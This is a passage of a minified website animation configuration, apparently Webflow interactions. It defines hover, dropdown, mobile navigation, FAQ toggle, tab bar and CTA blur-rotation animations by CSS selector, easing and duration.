createdOn:0x182fd709684},"a-203":{id:"a-203",title:"Link Hover over 22",actionItemGroups:[{actionItems:[{id:"a-203-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-204":{id:"a-204",title:"Link Hover out 22",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-205":{id:"a-205",title:"Mobile Nav Close 8",actionItemGroups:[{actionItems:[{id:"a-205-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-205-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-206":{id:"a-206",title:"Mobile Nav Open 8",actionItemGroups:[{actionItems:[{id:"a-206-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-206-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-206-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-206-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-207":{id:"a-207",title:"Dropdown click mobile 4",actionItemGroups:[{actionItems:[{id:"a-207-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-207-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-207-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-207-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-207-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-207-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-207-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-207-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-208":{id:"a-208",title:"Dropdown out click mobile 4",actionItemGroups:[{actionItems:[{id:"a-208-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-208-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-208-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-208-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-208-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-213":{id:"a-213",title:"Dropdown click mobile 5",actionItemGroups:[{actionItems:[{id:"a-213-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-213-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-213-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-213-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-213-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-213-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-213-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-213-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-214":{id:"a-214",title:"Dropdown out click mobile 5",actionItemGroups:[{actionItems:[{id:"a-214-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-214-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-214-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-214-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-214-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-219":{id:"a-219",title:"Dropdown click mobile 6",actionItemGroups:[{actionItems:[{id:"a-219-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-219-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-219-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-219-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-219-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-219-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-219-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-219-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-220":{id:"a-220",title:"Dropdown out click mobile 6",actionItemGroups:[{actionItems:[{id:"a-220-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-220-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-220-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-220-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-220-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-225":{id:"a-225",title:"Dropdown click mobile 7",actionItemGroups:[{actionItems:[{id:"a-225-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-225-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-225-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-225-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-225-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-225-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-225-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-226":{id:"a-226",title:"Dropdown out click mobile 7",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-226-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-226-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-239":{id:"a-239",title:"QR: 2023 Q3 Tab 1",actionItemGroups:[{actionItems:[{id:"a-239-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-239-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-239-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-227":{id:"a-227",title:"CTA Blur start rotating 6",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-227-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-228":{id:"a-228",title:"CTA Blur stop rotating 6",actionItemGroups:[{actionItems:[{id:"a-228-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-230":{id:"a-230",title:"Pricing FAQ Show",actionItemGroups:[{actionItems:[{id:"a-230-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f"},value:"none"}}]},{actionItems:[{id:"a-230-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-minus",selectorGuids:["2ebb0d68-2645-6cd9-8fc7-b993b6829029"]},value:"block"}}]},{actionItems:[{id:"a-230-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-231":{id:"a-231",title:"Pricing FAQ Hide",actionItemGroups:[{actionItems:[{id:"a-231-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180"},value:"none"}}]},{actionItems:[{id:"a-231-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-button-plus",selectorGuids:["c7f6f65e-e6b6-af95-bad7-e646afadb2b7"]},value:"block"}}]},{actionItems:[{id:"a-231-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".pricing-faq-text-a",selectorGuids:["d8427bfa-e2e4-c244-52e6-c45163dcfa0c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-233":{id:"a-233",title:"FAQs Item Hide",actionItemGroups:[{actionItems:[{id:"a-233-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba"},value:"none"}}]},{actionItems:[{id:"a-233-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-plus",selectorGuids:["0662bab1-e39e-4300-2a69-ea34ff271c3c"]},value:"block"}}]},{actionItems:[{id:"a-233-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b203bd677},"a-234":{id:"a-234",title:"thiccard hover",actionItemGroups:[{actionItems:[{id:"a-234-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:1,unit:""}},{id:"a-234-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-235":{id:"a-235",title:"thiccard blur",actionItemGroups:[{actionItems:[{id:"a-235-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},value:0,unit:""}},{id:"a-235-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".thiccard-arrow",selectorGuids:["2a4d9900-7fe7-dc04-1796-95f9a3828850"]},xValue:-10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b2478facc},"a-237":{id:"a-237",title:"Home VIP Card Show Arrow",actionItemGroups:[{actionItems:[{id:"a-237-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-238":{id:"a-238",title:"Home VIP Card Hide Arrow",actionItemGroups:[{actionItems:[{id:"a-238-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"CHILDREN",selector:".home-vip-card-feature-arrow",selectorGuids:["f7a30740-d9f7-6b7e-f577-8de4cbf03fdc"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b38fc493a},"a-232":{id:"a-232",title:"FAQs Item Show",actionItemGroups:[{actionItems:[{id:"a-232-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"none"}}]},{actionItems:[{id:"a-232-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161b9"},value:"none"}}]},{actionItems:[{id:"a-232-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-button-minus",selectorGuids:["d0f0dd33-0dd8-5896-ec25-69dc0aaa19cc"]},value:"block"}}]},{actionItems:[{id:"a-232-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faqs-text-answer",selectorGuids:["939c264e-f6a8-6045-fbf4-33ae8eb4a4cb"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b203bd677},"a-242":{id:"a-242",title:"Feature Tab Nav Show Arrow",actionItemGroups:[{actionItems:[{id:"a-242-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]},{actionItems:[{id:"a-242-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18bd92f21cd},"a-243":{id:"a-243",title:"Feature Tab Nav Hide 